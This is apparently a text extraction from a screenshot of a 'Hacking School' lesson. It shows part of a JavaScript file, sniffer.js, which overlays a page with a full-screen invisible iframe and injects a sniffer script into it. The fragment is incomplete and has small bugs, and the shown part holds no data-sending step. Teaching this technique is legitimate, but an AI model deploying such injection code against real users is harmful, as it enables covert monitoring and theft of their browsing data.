 C:\Users\mINA\Desktop\Modules\16\sniffer.js - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
index.html sniffer.js link1.html link2.html link3.html sniffer.php sniffer_log.txt
46 var ifrm = document.createElement('iframe');
47
48 ifrm.setAttribute("src", link);
49 ifrm.setAttribute("frameborder", 0);
50 ifrm.setAttribute("scrolling", "no");
51
52 ifrm.style.width = "100%"
53 ifrm.style.height = "100%"
54 ifrm.style.position = "absolute";
55 ifrm.style.top = "0px";
56 ifrm.style.left = "0px";
57 ifrm.style.background = "#FFFFFF";
58
59 document.body.appendChild(ifrm);
60
61 setTimeout(function() {
62 var sc = doc.defaultView.document.createElement("script");
63 sc.type="text/javascript";
64 sc.src = "sniffer.js";
65 doc.defaultView.document.body.appendChild(sc);
66
67 load_sniffer();
68 }, 400);
69
70 doc = ifrm.document;
71 if(ifrm.contentDocument)
72 doc = ifrm.contentDocument; // For NS6
73 else if(ifrm.contentWindow)
74 doc = iframe.contentWindow.document; // For IE5.5 and IE6
75 }
76 }
77
78 function collect_links()
79 {
Hacking
School